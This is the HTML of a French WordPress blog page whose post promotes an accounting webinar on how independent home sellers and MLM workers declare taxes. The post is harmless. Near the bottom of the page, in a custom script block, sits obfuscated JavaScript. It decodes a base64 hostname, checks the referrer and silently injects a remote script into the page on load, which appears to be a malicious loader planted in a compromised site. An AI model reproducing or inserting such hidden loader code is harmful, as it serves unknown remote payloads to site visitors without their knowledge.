	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/&amp;t=Comment+d%C3%A9clarer+ses+imp%C3%B4ts+quand+on+est+Vendeur+%C3%A0+Domicile%3F" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Comment déclarer ses impôts quand on est Vendeur à Domicile? " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-8117 post type-post status-publish format-standard has-post-thumbnail hentry category-conference-evenements-vente-directe category-bon-deroulement-vente-reussite-conseils category-evenements-vente-directe category-infos-reglementation category-toute-reglementation-vente-directe-vdi category-conseils-vdi category-vendeur-a-domicile-independant tag-comment-declarer-ses-impots tag-comptabilite tag-declarer-ses-impots tag-mlm-et-comptabilite tag-vdi" id="post_8117">
                <div class="post-meta">
                    <h1>Comment déclarer ses impôts quand on est Vendeur à Domicile?</h1>
                    Le 25 Fév 2021 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p><a href="http://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9.png"><img decoding="async" class="aligncenter wp-image-8118" src="http://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9-350x180.png" alt="" width="483" height="248" srcset="https://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9-350x180.png 350w, https://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9-1024x528.png 1024w, https://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9-768x396.png 768w, https://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9-600x309.png 600w, https://blog.unjourunevente.com/wp-content/uploads/2021/02/annonce-formation-site-unjourunevente-9.png 1280w" sizes="(max-width: 483px) 100vw, 483px" /></a></p>
<h1 style="text-align: justify;">Déclarer ses impôts quand on est Vendeur Indépendant, on vous explique tout!</h1>
<p>&#x1f44a; <span style="font-size: 14pt;">Vous êtes Vendeur à Domicile Indépendant (VDI) ou vous travaillez dans le Marketing de Réseau (MLM)</span></p>
<p style="text-align: justify;">&#x1f44a; <span style="font-size: 14pt;">Vous allez devoir<strong> déclarer vos revenus auprès des impôts</strong> mais vous vous posez beaucoup de questions! C&rsquo;est tout à fait normal, les déclarations sont très spécifiques quand on est indépendant. Il faut tenir compte de votre statut : VDI, mandataire, acheteur revendeur ou micro entrepreneur&#8230;<br />
</span></p>
<p>&#x1f44a; <span style="font-size: 14pt;">Vous aimeriez optimiser vos déclarations&#8230;</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Participez à notre <strong>Master Class Comptabilité</strong>, pour mieux comprendre<strong> comment déclarer vos revenus en tant que Vendeur Indépendant</strong> et surtout &#8230; poser toutes vos questions à un Expert Comptable spécialisé dans la vente directe!</span></p>
<p>&nbsp;</p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu">&#x270f;&#xfe0f;<span style="font-size: 14pt;"><strong>Rendez-vous : </strong></span></span><span style="font-size: 14pt;"><strong>Lundi 1 Mars à 17h</strong></span></div>
<div dir="auto" style="text-align: justify;">&#x1f44a;<strong><span style="font-size: 14pt;">Intervenante : Barbara Chapoutier du Cabinet Fiska (Partenaire agréé de la FVD et d&rsquo;UnjourUnevente)</span></strong></div>
</div>
<div dir="auto"></div>
<div dir="auto"><span style="font-size: 14pt;"><strong>Pour vous inscrire et participer :</strong></span></div>
<div dir="auto"></div>
<div dir="auto">
<p><span style="font-size: 14pt;">★ Si vous êtes déjà Vendeur Indépendant membre d&rsquo;unjourunevente.com, RDV sur votre espace Vendeur pour vous <strong>vous inscrire</strong>: <strong><em><a href="https://www.unjourunevente.com/login">cliquez ici!</a></em></strong></span></p>
<p><span style="font-size: 14pt;">★ Si vous n’êtes pas encore membre de notre communauté, suivez ce lien pour <strong>ouvrir un compte gratuitement afin de découvrir nos offres : <a href="https://www.unjourunevente.com/register/vdi">cliquez ici !</a></strong></span></p>
<p>&nbsp;</p>
</div>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Organisation vente à domicile</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Comment déclarer ses impôts quand on est Vendeur à Domicile?</strong></span></span></p>					<div class="post-footer"><strong>Mots-clefs : </strong><a href="https://blog.unjourunevente.com/tag/comment-declarer-ses-impots/" rel="tag">comment déclarer ses impôts</a>, <a href="https://blog.unjourunevente.com/tag/comptabilite/" rel="tag">comptabilité</a>, <a href="https://blog.unjourunevente.com/tag/declarer-ses-impots/" rel="tag">déclarer ses impôts</a>, <a href="https://blog.unjourunevente.com/tag/mlm-et-comptabilite/" rel="tag">mlm et comptabilité</a>, <a href="https://blog.unjourunevente.com/tag/vdi/" rel="tag">VDI</a></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                            <a class="post-prev" href="https://blog.unjourunevente.com/tout-ce-quil-faut-savoir-sur-le-job-de-vendeur-a-domicile-independant-vdi/"><em>Précédent</em><span>Tout ce qu'il faut savoir sur le job de Vendeur à domicile Indépendant (VDI)</span></a>
                                                                <a class="post-next" href="https://blog.unjourunevente.com/unjourunevente-la-communaute-qui-rend-votre-activite-de-vdi-plus-facile/"><em>Suivant</em><span>UnjourUnevente la communauté qui rend votre activité de VDI plus facile!</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='8117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9fd31d518" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,191 s, 80 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712890442 -->